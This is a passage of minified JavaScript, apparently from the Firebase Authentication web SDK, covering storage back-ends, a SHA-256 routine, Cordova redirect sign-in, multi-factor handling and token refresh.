e=[];U(t,function(t){e.push({fulfilled:t.Qb,value:t.value,reason:t.reason?t.reason.message:void 0})}),U(e,function(t){for(var e in t)void 0===t[e]&&delete t[e]}),n.ports[0].postMessage({status:"done",eventId:i,eventType:r,response:e})}))},gu.prototype.postMessage=function(t,e){this.a.postMessage(t,e)},vu.prototype.close=function(){for(;0<this.a.length;)mu(this,this.a[0]);this.b=!0},(t=bu.prototype).set=function(r,i){var o=this,s=!1;return Tu(this,function(t){return ku((t=Eu(Su(t,!0))).get(r))}).then(function(n){return Tu(o,function(t){if(t=Eu(Su(t,!0)),n)return n.value=i,ku(t.put(n));o.b++,s=!0;var e={};return e.fbase_key=r,e.value=i,ku(t.add(e))})}).then(function(){return o.c[r]=i,Cu(o,r)}).oa(function(){s&&o.b--})},t.get=function(e){return Tu(this,function(t){return ku(Eu(Su(t,!1)).get(e))}).then(function(t){return t&&t.value})},t.U=function(e){var n=this,r=!1;return Tu(this,function(t){return r=!0,n.b++,ku(Eu(Su(t,!0)).delete(e))}).then(function(){return delete n.c[e],Cu(n,e)}).oa(function(){r&&n.b--})},t.ca=function(t){var n;0==this.a.length&&(Nu(n=this),function e(){n.f=setTimeout(function(){n.l=Au(n).then(function(e){0<e.length&&U(n.a,function(t){t(e)})}).then(function(){e()}).o(function(t){"STOP_EVENT"!=t.message&&e()})},800)}()),this.a.push(t)},t.ia=function(e){H(this.a,function(t){return t==e}),0==this.a.length&&Nu(this)},(t=Ru.prototype).get=function(e){return this.b.then(function(t){return t.get(e)})},t.set=function(e,n){return this.b.then(function(t){return t.set(e,n)})},t.U=function(e){return this.b.then(function(t){return t.U(e)})},t.ca=function(t){this.a.push(t)},t.ia=function(e){H(this.a,function(t){return t==e})},(t=Pu.prototype).get=function(t){return be(this.a[t])},t.set=function(t,e){return this.a[t]=e,be()},t.U=function(t){return delete this.a[t],be()},t.ca=function(){},t.ia=function(){},(t=Ou.prototype).get=function(t){var e=this;return be().then(function(){return Cr(e.a.getItem(t))})},t.set=function(e,n){var r=this;return be().then(function(){var t=Sr(n);null===t?r.U(e):r.a.setItem(e,t)})},t.U=function(t){var e=this;return be().then(function(){e.a.removeItem(t)})},t.ca=function(t){l.window&&Ze(l.window,"storage",t)},t.ia=function(t){l.window&&nn(l.window,"storage",t)},(t=xu.prototype).get=function(){return be(null)},t.set=function(){return be()},t.U=function(){return be()},t.ca=function(){},t.ia=function(){},(t=Lu.prototype).get=function(t){var e=this;return be().then(function(){return Cr(e.a.getItem(t))})},t.set=function(e,n){var r=this;return be().then(function(){var t=Sr(n);null===t?r.U(e):r.a.setItem(e,t)})},t.U=function(t){var e=this;return be().then(function(){e.a.removeItem(t)})},t.ca=function(){},t.ia=function(){};var ju,Uu,qu={F:Ou,cb:Lu},Vu={F:Ou,cb:Lu},Bu={F:hu,cb:xu},Ku={F:Ou,cb:xu},Wu={rd:"local",NONE:"none",td:"session"};function Hu(){var t=!(Nr(mr())||!cr()),e=Er(),n=_r();this.m=t,this.h=e,this.l=n,this.a={},t=ju=ju||new Fu;try{this.g=!Zn()&&Lr()||!l.indexedDB?new t.a.F:new Ru(new(hr()?Pu:t.a.F))}catch(t){this.g=new Pu,this.h=!0}try{this.i=new t.a.cb}catch(t){this.i=new Pu}this.v=new Pu,this.f=m(this.Zb,this),this.b={}}function zu(){return Uu=Uu||new Hu}function Gu(t,e){switch(e){case"session":return t.i;case"none":return t.v;default:return t.g}}function Qu(t,e){return"firebase:"+t.name+(e?":"+e:"")}function Yu(t,e,n){return n=Qu(e,n),"local"==e.F&&(t.b[n]=null),Gu(t,e.F).U(n)}function Xu(t){t.c&&(clearInterval(t.c),t.c=null)}function $u(t){this.a=t,this.b=zu()}(t=Hu.prototype).get=function(t,e){return Gu(this,t.F).get(Qu(t,e))},t.set=function(e,t,n){var r=Qu(e,n),i=this,o=Gu(this,e.F);return o.set(r,t).then(function(){return o.get(r)}).then(function(t){"local"==e.F&&(i.b[r]=t)})},t.addListener=function(t,e,n){var r;t=Qu(t,e),this.l&&(this.b[t]=l.localStorage.getItem(t)),ut(this.a)&&(Gu(this,"local").ca(this.f),this.h||(Zn()||!Lr())&&l.indexedDB||!this.l||(Xu(r=this),r.c=setInterval(function(){for(var t in r.a){var e=l.localStorage.getItem(t),n=r.b[t];e!=n&&(r.b[t]=e,e=new Be({type:"storage",key:t,target:window,oldValue:n,newValue:e,a:!0}),r.Zb(e))}},1e3))),this.a[t]||(this.a[t]=[]),this.a[t].push(n)},t.removeListener=function(t,e,n){t=Qu(t,e),this.a[t]&&(H(this.a[t],function(t){return t==n}),0==this.a[t].length&&delete this.a[t]),ut(this.a)&&(Gu(this,"local").ia(this.f),Xu(this))},t.Zb=function(t){if(t&&t.g){var e=t.a.key;if(null==e)for(var n in this.a){var r=this.b[n];void 0===r&&(r=null);var i=l.localStorage.getItem(n);i!==r&&(this.b[n]=i,this.nb(n))}else if(0==e.indexOf("firebase:")&&this.a[e]){if(void 0!==t.a.a?Gu(this,"local").ia(this.f):Xu(this),this.m)if(n=l.localStorage.getItem(e),(r=t.a.newValue)!==n)null!==r?l.localStorage.setItem(e,r):l.localStorage.removeItem(e);else if(this.b[e]===r&&void 0===t.a.a)return;var o=this,n=function(){void 0===t.a.a&&o.b[e]===l.localStorage.getItem(e)||(o.b[e]=l.localStorage.getItem(e),o.nb(e))};Bt&&Jt&&10==Jt&&l.localStorage.getItem(e)!==t.a.newValue&&t.a.newValue!==t.a.oldValue?setTimeout(n,10):n()}}else U(t,m(this.nb,this))},t.nb=function(t){this.a[t]&&U(this.a[t],function(t){t()})};var Ju,Zu={name:"authEvent",F:"local"};function tc(){this.a=zu()}function ec(t,e){this.b=nc,this.f=l.Uint8Array?new Uint8Array(this.b):Array(this.b),this.g=this.c=0,this.a=[],this.i=t,this.h=e,this.l=l.Int32Array?new Int32Array(64):Array(64),void 0===Ju&&(Ju=l.Int32Array?new Int32Array(cc):cc),this.reset()}_(ec,function(){this.b=-1});for(var nc=64,rc=nc-1,ic=[],oc=0;oc<rc;oc++)ic[oc]=0;var sc=z(128,ic);function ac(t){for(var e=t.f,n=t.l,r=0,i=0;i<e.length;)n[r++]=e[i]<<24|e[i+1]<<16|e[i+2]<<8|e[i+3],i=4*r;for(e=16;e<64;e++){var i=0|n[e-15],r=0|n[e-2],o=(0|n[e-16])+((i>>>7|i<<25)^(i>>>18|i<<14)^i>>>3)|0,s=(0|n[e-7])+((r>>>17|r<<15)^(r>>>19|r<<13)^r>>>10)|0;n[e]=o+s|0}r=0|t.a[0],i=0|t.a[1];var a=0|t.a[2],u=0|t.a[3],c=0|t.a[4],h=0|t.a[5],l=0|t.a[6];for(o=0|t.a[7],e=0;e<64;e++){var f=((r>>>2|r<<30)^(r>>>13|r<<19)^(r>>>22|r<<10))+(r&i^r&a^i&a)|0;s=(o=o+((c>>>6|c<<26)^(c>>>11|c<<21)^(c>>>25|c<<7))|0)+((s=(s=c&h^~c&l)+(0|Ju[e])|0)+(0|n[e])|0)|0,o=l,l=h,h=c,c=u+s|0,u=a,a=i,i=r,r=s+f|0}t.a[0]=t.a[0]+r|0,t.a[1]=t.a[1]+i|0,t.a[2]=t.a[2]+a|0,t.a[3]=t.a[3]+u|0,t.a[4]=t.a[4]+c|0,t.a[5]=t.a[5]+h|0,t.a[6]=t.a[6]+l|0,t.a[7]=t.a[7]+o|0}function uc(t,e,n){void 0===n&&(n=e.length);var r=0,i=t.c;if("string"==typeof e)for(;r<n;)t.f[i++]=e.charCodeAt(r++),i==t.b&&(ac(t),i=0);else{if(!d(e))throw Error("message must be string or array");for(;r<n;){var o=e[r++];if(!("number"==typeof o&&0<=o&&o<=255&&o==(0|o)))throw Error("message must be a byte array");t.f[i++]=o,i==t.b&&(ac(t),i=0)}}t.c=i,t.g+=n}ec.prototype.reset=function(){this.g=this.c=0,this.a=l.Int32Array?new Int32Array(this.h):G(this.h)};var cc=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function hc(){ec.call(this,8,lc)}_(hc,ec);var lc=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];function fc(t,e,n,r,i,o){this.v=t,this.i=e,this.l=n,this.m=r||null,this.u=i||null,this.s=o,this.h=e+":"+n,this.C=new tc,this.g=new $u(this.h),this.f=null,this.b=[],this.a=this.c=null}function pc(t){return new T("invalid-cordova-configuration",t)}function dc(t){var e=new hc;uc(e,t),t=[];var n=8*e.g;e.c<56?uc(e,sc,56-e.c):uc(e,sc,e.b-(e.c-56));for(var r=63;56<=r;r--)e.f[r]=255&n,n/=256;for(ac(e),r=n=0;r<e.i;r++)for(var i=24;0<=i;i-=8)t[n++]=e.a[r]>>i&255;return V(t,function(t){return 1<(t=t.toString(16)).length?t:"0"+t}).join("")}function gc(t,e){for(var n=0;n<t.b.length;n++)try{t.b[n](e)}catch(t){}}function vc(a){return a.f||(a.f=a.ma().then(function(){return new fe(function(n){function e(r){t=!0,s&&s.cancel(),yc(i).then(function(t){var e,n=o;t&&r&&r.url&&(e=null,n=(e=-1!=(n=Yi(r.url)).indexOf("/__/auth/callback")?(e="object"==typeof(e=Cr(Nn(e=Rn(n),"firebaseError")||null))?I(e):null)?new Po(t.c,t.b,null,null,e,null,t.T()):new Po(t.c,t.b,n,t.f,null,null,t.T()):e)||o),gc(i,n)})}var i,o,t,s,r;a.Ea(function t(e){return n(e),a.Ta(t),!1}),i=a,o=new Po("unknown",null,null,null,new T("no-auth-event")),t=!1,s=yn(500).then(function(){return yc(i).then(function(){t||gc(i,o)})}),r=l.handleOpenURL,l.handleOpenURL=function(t){if(0==t.toLowerCase().indexOf(br("BuildInfo.packageName",l).toLowerCase()+"://")&&e({url:t}),"function"==typeof r)try{r(t)}catch(t){console.error(t)}},Lo=Lo||new Do,function(t){var n=Lo;n.a.push(t),n.b||(n.b=function(t){for(var e=0;e<n.a.length;e++)n.a[e](t)},"function"==typeof(t=br("universalLinks.subscribe",l))&&t(null,n.b))}(e)})})),a.f}function yc(e){var t,n=null;return(t=e.g).b.get(Zu,t.a).then(Oo).then(function(t){return n=t,Yu((t=e.g).b,Zu,t.a)}).then(function(){return n})}function mc(t){this.a=t,this.b=zu()}(t=fc.prototype).ma=function(){return this.Ia||(this.Ia=(ur(void 0)?ar().then(function(){return new fe(function(t,e){var n=l.document,r=setTimeout(function(){e(Error("Cordova framework is not ready."))},1e3);n.addEventListener("deviceready",function(){clearTimeout(r),t()},!1)})}):_e(Error("Cordova must run in an Android or iOS file scheme."))).then(function(){if("function"!=typeof br("universalLinks.subscribe",l))throw pc("cordova-universal-links-plugin-fix is not installed");if(void 0===br("BuildInfo.packageName",l))throw pc("cordova-plugin-buildinfo is not installed");if("function"!=typeof br("cordova.plugins.browsertab.openUrl",l))throw pc("cordova-plugin-browsertab is not installed");if("function"!=typeof br("cordova.InAppBrowser.open",l))throw pc("cordova-plugin-inappbrowser is not installed")},function(){throw new T("cordova-not-ready")}))},t.Pb=function(t,e){return e(new T("operation-not-supported-in-this-environment")),be()},t.Nb=function(){return _e(new T("operation-not-supported-in-this-environment"))},t.ac=function(){return!1},t.Yb=function(){return!0},t.Ub=function(){return!0},t.Ob=function(t,e,n,r){if(this.c)return _e(new T("redirect-operation-pending"));var i=this,o=l.document,s=null,a=null,u=null,c=null;return this.c=be().then(function(){return Ro(e),vc(i)}).then(function(){return function(n,t,e,r,i){var o=function(){for(var t=20,e=[];0<t;)e.push("1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ".charAt(Math.floor(62*Math.random()))),t--;return e.join("")}(),s=new Po(t,r,null,o,new T("no-auth-event"),null,i),a=br("BuildInfo.packageName",l);if("string"!=typeof a)throw new T("invalid-cordova-configuration");var u=br("BuildInfo.displayName",l),c={};if(mr().toLowerCase().match(/iphone|ipad|ipod/))c.ibi=a;else{if(!mr().toLowerCase().match(/android/))return _e(new T("operation-not-supported-in-this-environment"));c.apn=a}u&&(c.appDisplayName=u),o=dc(o),c.sessionId=o;var h=cu(n.v,n.i,n.l,t,e,null,r,n.m,c,n.u,i,n.s);return n.ma().then(function(){var t=n.h;return n.C.a.set(Zu,s.w(),t)}).then(function(){var t=br("cordova.plugins.browsertab.isAvailable",l);if("function"!=typeof t)throw new T("invalid-cordova-configuration");var e=null;t(function(t){if(t){if("function"!=typeof(e=br("cordova.plugins.browsertab.openUrl",l)))throw new T("invalid-cordova-configuration");e(h)}else{if("function"!=typeof(e=br("cordova.InAppBrowser.open",l)))throw new T("invalid-cordova-configuration");t=mr(),n.a=e(h,t.match(/(iPad|iPhone|iPod).*OS 7_\d/i)||t.match(/(iPad|iPhone|iPod).*OS 8_\d/i)?"_blank":"_system","location=yes")}})})}(i,t,e,n,r)}).then(function(){return new fe(function(e,t){a=function(){var t=br("cordova.plugins.browsertab.close",l);return e(),"function"==typeof t&&t(),i.a&&"function"==typeof i.a.close&&(i.a.close(),i.a=null),!1},i.Ea(a),u=function(){s=s||yn(2e3).then(function(){t(new T("redirect-cancelled-by-user"))})},c=function(){Or()&&u()},o.addEventListener("resume",u,!1),mr().toLowerCase().match(/android/)||o.addEventListener("visibilitychange",c,!1)}).o(function(t){return yc(i).then(function(){throw t})})}).oa(function(){u&&o.removeEventListener("resume",u,!1),c&&o.removeEventListener("visibilitychange",c,!1),s&&s.cancel(),a&&i.Ta(a),i.c=null})},t.Ea=function(e){this.b.push(e),vc(this).o(function(t){"auth/invalid-cordova-configuration"===t.code&&(t=new Po("unknown",null,null,null,new T("no-auth-event")),e(t))})},t.Ta=function(e){H(this.b,function(t){return t==e})};var bc={name:"pendingRedirect",F:"session"};function _c(t){return Yu(t.b,bc,t.a)}function wc(t,e,n,r){this.i={},this.u=0,this.D=t,this.v=e,this.m=n,this.J=r,this.h=[],this.f=!1,this.l=m(this.s,this),this.b=new Mc,this.C=new Vc,this.g=new mc(xc(this.v,this.m)),this.c={},this.c.unknown=this.b,this.c.signInViaRedirect=this.b,this.c.linkViaRedirect=this.b,this.c.reauthViaRedirect=this.b,this.c.signInViaPopup=this.C,this.c.linkViaPopup=this.C,this.c.reauthViaPopup=this.C,this.a=Tc(this.D,this.v,this.m,E,this.J)}function Tc(t,e,n,r,i){var o=Jl.SDK_VERSION||null;return new(ur()?fc:ou)(t,e,n,o,r,i)}function Ic(e){e.f||(e.f=!0,e.a.Ea(e.l));var n=e.a;return e.a.ma().o(function(t){throw e.a==n&&e.reset(),t})}function Ec(n){n.a.Yb()&&Ic(n).o(function(t){var e=new Po("unknown",null,null,null,new T("operation-not-supported-in-this-environment"));Rc(t)&&n.s(e)}),n.a.Ub()||Fc(n.b)}function Sc(n,t){K(n.h,t)||n.h.push(t),n.f||(t=n.g).b.get(bc,t.a).then(function(t){return"pending"==t}).then(function(t){t?_c(n.g).then(function(){Ic(n).o(function(t){var e=new Po("unknown",null,null,null,new T("operation-not-supported-in-this-environment"));Rc(t)&&n.s(e)})}):Ec(n)}).o(function(){Ec(n)})}function kc(t,e){H(t.h,function(t){return t==e})}wc.prototype.reset=function(){this.f=!1,this.a.Ta(this.l),this.a=Tc(this.D,this.v,this.m,null,this.J),this.i={}},wc.prototype.s=function(t){if(!t)throw new T("invalid-auth-event");if(6e5<=Date.now()-this.u&&(this.i={},this.u=0),t&&t.getUid()&&this.i.hasOwnProperty(t.getUid()))return!1;for(var e=!1,n=0;n<this.h.length;n++){var r=this.h[n];if(r.Gb(t.c,t.b)){(e=this.c[t.c])&&(e.h(t,r),t&&(t.f||t.b)&&(this.i[t.getUid()]=!0,this.u=Date.now())),e=!0;break}}return Fc(this.b),e};var Cc=new Pr(2e3,1e4),Ac=new Pr(3e4,6e4);function Nc(t,e,n,r,i,o,s){return t.a.Nb(e,n,r,function(){t.f||(t.f=!0,t.a.Ea(t.l))},function(){t.reset()},i,o,s)}function Rc(t){return!(!t||"auth/cordova-not-ready"!=t.code)}function Pc(e,t,n,r,i){var o,s;return(s=e.g).b.set(bc,"pending",s.a).then(function(){return e.a.Ob(t,n,r,i).o(function(t){if(Rc(t))throw new T("operation-not-supported-in-this-environment");return o=t,_c(e.g).then(function(){throw o})}).then(function(){return e.a.ac()?new fe(function(){}):_c(e.g).then(function(){return e.ra()}).then(function(){}).o(function(){})})})}function Oc(t,e,n,r,i){return t.a.Pb(r,function(t){e.na(n,null,t,i)},Cc.get())}wc.prototype.ra=function(){return this.b.ra()};var Dc={};function xc(t,e,n){return t=t+":"+e,t=n?t+":"+n.url:t}function Lc(t,e,n,r){var i=xc(e,n,r);return Dc[i]||(Dc[i]=new wc(t,e,n,r)),Dc[i]}function Mc(){this.b=null,this.f=[],this.c=[],this.a=null,this.i=this.g=!1}function Fc(t){t.g||(t.g=!0,qc(t,!1,null,null))}function jc(t){t.g&&!t.i&&qc(t,!1,null,null)}function Uc(t,e){if(t.b=function(){return be(e)},t.f.length)for(var n=0;n<t.f.length;n++)t.f[n](e)}function qc(t,e,n,r){e?r?function(t,e){if(t.b=function(){return _e(e)},t.c.length)for(var n=0;n<t.c.length;n++)t.c[n](e)}(t,r):Uc(t,n):Uc(t,{user:null}),t.f=[],t.c=[]}function Vc(){}function Bc(){this.jb=!1,Object.defineProperty(this,"appVerificationDisabled",{get:function(){return this.jb},set:function(t){this.jb=t},enumerable:!1})}function Kc(t,e){this.a=e,qr(this,"verificationId",t)}function Wc(t,e,n,r){return new Co(t).gb(e,n).then(function(t){return new Kc(t,r)})}function Hc(t){var e=Li(t);if(!(e&&e.exp&&e.auth_time&&e.iat))throw new T("internal-error","An internal error occurred. The token obtained by Firebase appears to be malformed. Please retry the operation.");Vr(this,{token:t,expirationTime:xr(1e3*e.exp),authTime:xr(1e3*e.auth_time),issuedAtTime:xr(1e3*e.iat),signInProvider:e.firebase&&e.firebase.sign_in_provider?e.firebase.sign_in_provider:null,signInSecondFactor:e.firebase&&e.firebase.sign_in_second_factor?e.firebase.sign_in_second_factor:null,claims:e})}function zc(t,e,n){var r=e&&e[Qc];if(!r)throw new T("argument-error","Internal assert: Invalid MultiFactorResolver");this.a=t,this.f=ct(e),this.g=n,this.c=new Xi(null,r),this.b=[];var i=this;U(e[Gc]||[],function(t){(t=Hr(t))&&i.b.push(t)}),qr(this,"auth",this.a),qr(this,"session",this.c),qr(this,"hints",this.b)}Mc.prototype.reset=function(){this.b=null,this.a&&(this.a.cancel(),this.a=null)},Mc.prototype.h=function(t,e){var n,r,i,o;t?(this.reset(),this.g=!0,n=t.c,r=t.b,i=t.a&&"auth/web-storage-unsupported"==t.a.code,o=t.a&&"auth/operation-not-supported-in-this-environment"==t.a.code,this.i=!(!i&&!o),"unknown"!=n||i||o?t.a?(qc(this,!0,null,t.a),be()):e.Fa(n,r)?function(e,t,n){n=n.Fa(t.c,t.b);var r=t.g,i=t.f,o=t.i,s=t.T(),a=!!t.c.match(/Redirect$/);n(r,i,s,o).then(function(t){qc(e,a,t,null)}).o(function(t){qc(e,a,null,t)})}(this,t,e):_e(new T("invalid-auth-event")):(qc(this,!1,null,null),be())):_e(new T("invalid-auth-event"))},Mc.prototype.ra=function(){var i=this;return new fe(function(t,e){var n,r;i.b?i.b().then(t,e):(i.f.push(t),i.c.push(e),n=i,r=new T("timeout"),n.a&&n.a.cancel(),n.a=yn(Ac.get()).then(function(){n.b||(n.g=!0,qc(n,!0,null,r))}))})},Vc.prototype.h=function(t,e){var n,r,i,o,s;t?(n=t.c,r=t.b,t.a?(e.na(t.c,null,t.a,t.b),be()):e.Fa(n,r)?(i=e,o=(t=t).b,s=t.c,i.Fa(s,o)(t.g,t.f,t.T(),t.i).then(function(t){i.na(s,t,null,o)}).o(function(t){i.na(s,null,t,o)})):_e(new T("invalid-auth-event"))):_e(new T("invalid-auth-event"))},Kc.prototype.confirm=function(t){return t=Ao(this.verificationId,t),this.a(t)};var Gc="mfaInfo",Qc="mfaPendingCredential";function Yc(t,e,n,r){T.call(this,"multi-factor-auth-required",r,e),this.b=new zc(t,e,n),qr(this,"resolver",this.b)}function Xc(t,e,n){if(t&&v(t.serverResponse)&&"auth/multi-factor-auth-required"===t.code)try{return new Yc(e,t.serverResponse,n,t.message)}catch(t){}return null}function $c(){}function Jc(t){qr(this,"factorId",t.fa),this.a=t}function Zc(t){if(Jc.call(this,t),this.a.fa!=Co.PROVIDER_ID)throw new T("argument-error","firebase.auth.PhoneMultiFactorAssertion requires a valid firebase.auth.PhoneAuthCredential")}function th(t,e){for(var n in Ve.call(this,t),e)this[n]=e[n]}function eh(t,e){this.a=t,this.b=[],this.c=m(this.yc,this),Ze(this.a,"userReloaded",this.c);var r=[];e&&e.multiFactor&&e.multiFactor.enrolledFactors&&U(e.multiFactor.enrolledFactors,function(t){var e=null,n={};if(t){t.uid&&(n[Qr]=t.uid),t.displayName&&(n[zr]=t.displayName),t.enrollmentTime&&(n[Gr]=new Date(t.enrollmentTime).toISOString()),t.phoneNumber&&(n[Yr]=t.phoneNumber);try{e=new Xr(n)}catch(t){}t=e}else t=null;t&&r.push(t)}),nh(this,r)}function nh(t,e){t.b=e,qr(t,"enrolledFactors",e)}function rh(t,e,n){if(this.h=t,this.i=e,this.g=n,this.c=3e4,this.f=96e4,this.b=null,this.a=this.c,this.f<this.c)throw Error("Proactive refresh lower bound greater than upper bound!")}function ih(t,e){return e?(t.a=t.c,t.g()):(e=t.a,t.a*=2,t.a>t.f&&(t.a=t.f),e)}function oh(t){this.f=t,this.b=this.a=null,this.c=Date.now()}function sh(t,e){void 0===e&&(e=t.b?(e=t.b).a-e.g:0),t.c=Date.now()+1e3*e}function ah(t,e){t.b=xi(e[Ks]||""),t.a=e.refreshToken,sh(t,void 0!==(e=e.expiresIn)?Number(e):void 0)}function uh(e,t){return r=e.f,i=t,new fe(function(e,n){"refresh_token"==i.grant_type&&i.refresh_token||"authorization_code"==i.grant_type&&i.code?Js(r,r.l+"?key="+encodeURIComponent(r.c),function(t){t?t.error?n(Xa(t)):t.access_token&&t.refresh_token?e(t):n(new T("internal-error")):n(new T("network-request-failed"))},"POST",Bn(i).toString(),r.g,r.m.get()):n(new T("internal-error"))}).then(function(t){return e.b=xi(t.access_token),e.a=t.refresh_token,sh(e,t.expires_in),{accessToken:e.b.toString(),refreshToken:e.a}}).o(function(t){throw"auth/user-token-expired"==t.code&&(e.a=null),t});var r,i}function ch(t,e){this.a=t||null,this.b=e||null,Vr(this,{lastSignInTime:xr(e||null),creationTime:xr(t||null)})}function hh(t,e,n,r,i,o){Vr(this,{uid:t,displayName:r||null,photoURL:i||null,email:n||null,phoneNumber:o||null,providerId:e})}function lh(t,e,n){this.N=[],this.l=t.apiKey,this.m=t.appName,this.s=t.authDomain||null;var r,i=Jl.SDK_VERSION?yr(Jl.SDK_VERSION):null;this.a=new Vs(this.l,A(E),i),(this.u=t.emulatorConfig||null)&&Ys(this.a,this.u),this.h=new oh(this.a),_h(this,e[Ks]),ah(this.h,e),qr(this,"refreshToken",this.h.a),Ih(this,n||{}),fn.call(this),this.P=!1,this.s&&wr()&&(this.b=Lc(this.s,this.l,this.m,this.u)),this.W=[],this.i=null,this.D=(r=this,new rh(function(){return r.I(!0)},function(t){return!(!t||"auth/network-request-failed"!=t.code)},function(){var t=r.h.c-Date.now()-3e5;return 0<t?t:0})),this.ba=m(this.ib,this);var o=this;this.za=null,this.Pa=function(t){o.xa(t.h)},this.qa=null,this.Ba=function(t){fh(o,t.c)},this.$=null,this.aa=[],this.Oa=function(t){gh(o,t.f)},this.ja=null,this.S=new eh(this,n),qr(this,"multiFactor",this.S)}function fh(t,e){t.u=e,Ys(t.a,e),t.b&&(e=t.b,t.b=Lc(t.s,t.l,t.m,t.u),t.P&&(kc(e,t),Sc(t.b,t)))}function ph(t,e){t.qa&&nn(t.qa,"languageCodeChanged",t.Pa),(t.qa=e)&&Ze(e,"languageCodeChanged",t.Pa)}function dh(t,e){t.$&&nn(t.$,"emulatorConfigChanged",t.Ba),(t.$=e)&&Ze(e,"emulatorConfigChanged",t.Ba)}function gh(t,e){t.aa=e,$s(t.a,Jl.SDK_VERSION?yr(Jl.SDK_VERSION,t.aa):null)}function vh(t,e){t.ja&&nn(t.ja,"frameworkChanged",t.Oa),(t.ja=e)&&Ze(e,"frameworkChanged",t.Oa)}function yh(e){try{return Jl.app(e.m).auth()}catch(t){throw new T("internal-error","No firebase.auth.Auth instance is available for the Firebase App '"+e.m+"'!")}}function mh(t){t.J||t.D.b||(t.D.start(),nn(t,"tokenChanged",t.ba),Ze(t,"tokenChanged",t.ba))}function bh(t){nn(t,"tokenChanged",t.ba),t.D.stop()}function _h(t,e){t.Aa=e,qr(t,"_lat",e)}function wh(t){for(var e=[],n=0;n<t.W.length;n++)e.push(t.W[n](t));return Te(e).then(function(){return t})}function Th(t){t.b&&!t.P&&(t.P=!0,Sc(t.b,t))}function Ih(t,e){Vr(t,{uid:e.uid,displayName:e.displayName||null,photoURL:e.photoURL||null,email:e.email||null,emailVerified:e.emailVerified||!1,phoneNumber:e.phoneNumber||null,isAnonymous:e.isAnonymous||!1,tenantId:e.tenantId||null,metadata:new ch(e.createdAt,e.lastLoginAt),providerData:[]}),t.a.b=t.tenantId}function Eh(){}function Sh(t){return be().then(function(){if(t.J)throw new T("app-deleted")})}function kh(t){return V(t.providerData,function(t){return t.providerId})}function Ch(t,e){e&&(Ah(t,e.providerId),t.providerData.push(e))}function Ah(t,e){H(t.providerData,function(t){return t.providerId==e})}function Nh(t,e,n){("uid"!=e||n)&&t.hasOwnProperty(e)&&qr(t,e,n)}function Rh(e,t){var n,r;e!=t&&(Vr(e,{uid:t.uid,displayName:t.displayName,photoURL:t.photoURL,email:t.email,emailVerified:t.emailVerified,phoneNumber:t.phoneNumber,isAnonymous:t.isAnonymous,tenantId:t.tenantId,providerData:[]}),t.metadata?qr(e,"metadata",new ch((r=t.metadata).a,r.b)):qr(e,"metadata",new ch),U(t.providerData,function(t){Ch(e,t)}),n=e.h,r=t.h,n.b=r.b,n.a=r.a,n.c=r.c,qr(e,"refreshToken",e.h.a),nh(e.S,t.S.b))}function Ph(r){return r.I().then(function(t){var e,n=r.isAnonymous;return Qa((e=r).a,Sa,{idToken:t}).then(m(e.Kc,e)).then(function(){return n||Nh(r,"isAnonymous",!1),t})})}function Oh(t,e){e[Ks]&&t.Aa!=e[Ks]&&(ah(t.h,e),t.dispatchEvent(new th("tokenChanged")),_h(t,e[Ks]),Nh(t,"refreshToken",t.h.a))}function Dh(t,e){return Ph(t).then(function(){if(K(kh(t),e))return wh(t).then(function(){throw new T("provider-already-linked")})})}function xh(t,e,n){return Br({user:t,credential:No(e),additionalUserInfo:e=qi(e),operationType:n})}function Lh(t,e){return Oh(t,e),t.reload().then(function(){return t})}function Mh(n,r,t,e,i){if(!wr())return _e(new T("operation-not-supported-in-this-environment"));if(n.i&&!i)return _e(n.i);var o=Ui(t.providerId),s=Ar(n.uid+":::"),a=null,u=ir(a=(!Er()||cr())&&n.s&&t.isOAuthProvider?cu(n.s,n.l,n.m,r,t,null,s,Jl.SDK_VERSION||null,null,null,n.tenantId,n.u):a,o&&o.va,o&&o.ua);return e=e().then(function(){if(jh(n),!i)return n.I().then(function(){})}).then(function(){return Nc(n.b,u,r,t,s,!!a,n.tenantId)}).then(function(){return new fe(function(t,e){n.na(r,null,new T("cancelled-popup-request"),n.g||null),n.f=t,n.C=e,n.g=s,n.c=Oc(n.b,n,r,u,s)})}).then(function(t){return u&&rr(u),t?Br(t):null}).o(function(t){throw u&&rr(u),t}),Uh(n,e,i)}function Fh(e,t,n,r,i){if(!wr())return _e(new T("operation-not-supported-in-this-environment"));if(e.i&&!i)return _e(e.i);var o=null,s=Ar(e.uid+":::");return r=r().then(function(){if(jh(e),!i)return e.I().then(function(){})}).then(function(){return e.ga=s,wh(e)}).then(function(t){return t=e.ha?(t=e.ha).b.set(Bh,e.w(),t.a):t}).then(function(){return Pc(e.b,t,n,s,e.tenantId)}).o(function(t){if(o=t,e.ha)return Kh(e.ha);throw o}).then(function(){if(o)throw o}),Uh(e,r,i)}function jh(t){if(!t.b||!t.P){if(t.b&&!t.P)throw new T("internal-error");throw new T("auth-domain-config-required")}}function Uh(n,t,e){var r,i=(t=t,e=e,(r=n).i&&!e?(t.cancel(),_e(r.i)):t.o(function(t){throw!t||"auth/user-disabled"!=t.code&&"auth/user-token-expired"!=t.code||(r.i||r.dispatchEvent(new th("userInvalidated")),r.i=t),t}));return n.N.push(i),i.oa(function(){W(n.N,i)}),i.o(function(t){var e=null;throw(e=t&&"auth/multi-factor-auth-required"===t.code?Xc(t.w(),yh(n),m(n.jc,n)):e)||t})}function qh(t){if(!t.apiKey)return null;var e={apiKey:t.apiKey,authDomain:t.authDomain,appName:t.appName,emulatorConfig:t.emulatorConfig},n={};if(!t.stsTokenManager||!t.stsTokenManager.accessToken)return null;n[Ks]=t.stsTokenManager.accessToken,n.refreshToken=t.stsTokenManager.refreshToken||null;var r=t.stsTokenManager.expirationTime;r&&(n.expiresIn=(r-Date.now())/1e3);var i=new lh(e,n,t);return t.providerData&&U(t.providerData,function(t){t&&Ch(i,Br(t))}),t.redirectEventId&&(i.ga=t.redirectEventId),i}function Vh(t){this.a=t,this.b=zu()}zc.prototype.Rc=function(t){var 